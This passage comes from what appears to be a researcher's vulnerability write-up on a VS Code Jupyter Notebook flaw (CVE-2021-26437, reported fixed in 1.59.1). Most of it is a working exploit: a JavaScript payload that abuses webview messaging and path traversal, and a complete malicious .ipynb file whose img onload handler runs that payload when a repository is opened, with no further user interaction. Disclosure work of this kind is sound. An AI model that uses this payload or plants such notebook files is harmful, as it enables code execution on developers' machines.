
With that, all of the ingredients are ready and I can finally assemble the final exploit.
var apploc = '/Applications/Visual Studio Code.app/Contents/Resources/app/'.replace(/ /g, '%20');
var repoloc;
window.top.frames[0].onmessage = event => {
if(event.data.args.contents && event.data.args.contents.includes('<base href')){
var leakloc = event.data.args.contents.match('<base href=\"(.*)\"')[1];
var repoloc = leakloc.replace('https://file%2B.vscode-resource.vscode-webview.net','vscode-file://vscode-app'+apploc+'..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..');
setTimeout(async()=>console.log(repoloc+'poc.html'), 3000)
location.href=repoloc+'poc.html';
}
};
window.top.postMessage({target: window.location.href.split('/')[2],channel: 'do-reload'}, '*');
To deliver this payload inside the .ipynb file we still need to overcome one last limitation: the current implementation results in a malformed JSON. The injection happens within a JSON file (double-quoted) and our Javascript payload contains quoted strings as well as double-quotes used as a delimiter for the regular expression that is extracting the path.
After a bit of tinkering, the easiest solution involves the backtick ` character instead of the quote for all JS strings.
The final pocimg.ipynb file looks like:
{
"cells": [
{
"cell_type": "code",
"execution_count": null,
"source": [],
"outputs": [
{
"output_type": "display_data",
"data": {"text/markdown": "<img src='a445fff1d9fd4f3fb97b75202282c992.png' onload='var apploc = `/Applications/Visual Studio Code.app/Contents/Resources/app/`.replace(/ /g, `%20`);var repoloc;window.top.frames[0].onmessage = event => {if(event.data.args.contents && event.data.args.contents.includes(`<base href`)){var leakloc = event.data.args.contents.match(`<base href=\"(.*)\"`)[1];var repoloc = leakloc.replace(`https://file%2B.vscode-resource.vscode-webview.net`,`vscode-file://vscode-app`+apploc+`..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..`);setTimeout(async()=>console.log(repoloc+`poc.html`), 3000);location.href=repoloc+`poc.html`;}};window.top.postMessage({target: window.location.href.split(`/`)[2],channel: `do-reload`}, `*`);'>"}
}
]
}
]
}
By opening a malicious repository with this file, we can finally trigger our code execution.
The built-in Jupyter Notebook extension opts out of the protections given by the Workspace Trust feature introduced in Visual Studio Code 1.57, hence no further user interaction is required. For the record, this issue was fixed in VScode 1.59.1 and Microsoft assigned CVE-2021-26437 to it.